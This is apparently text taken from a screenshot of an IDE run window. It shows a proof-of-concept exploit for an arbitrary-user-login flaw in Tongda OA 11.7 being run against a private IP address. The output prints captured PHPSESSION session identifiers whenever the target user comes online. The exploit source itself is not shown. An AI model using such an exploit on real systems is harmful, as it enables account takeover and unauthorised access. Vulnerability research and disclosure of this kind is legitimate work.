 python
Run: 通达OA 任意用户登录 ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA 任意用户登录.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA 11.7
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:30 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:35 2021
[o] 用户上线 PHPSESSION: 8o1d42tum1fdu6ocnh63ffmad6 --- Mon Mar  1 18:51:40 2021
[o] 用户上线 PHPSESSION: 8o1d42tum1fdu6ocnh63ffmad6 --- Mon Mar  1 18:51:45 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:50 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:55 2021
[o] 用户上线 PHPSESSION: 81lggbp4jds8kasvvvnvs84gd1 --- Mon Mar  1 18:52:00 2021
[o] 用户上线 PHPSESSION: 81lggbp4jds8kasvvvnvs84gd1 --- Mon Mar  1 18:52:05 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:10 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:15 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:20 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:25 2021
PeiQi文库
4: Run 6: Problems TODO 终端 Python 控制台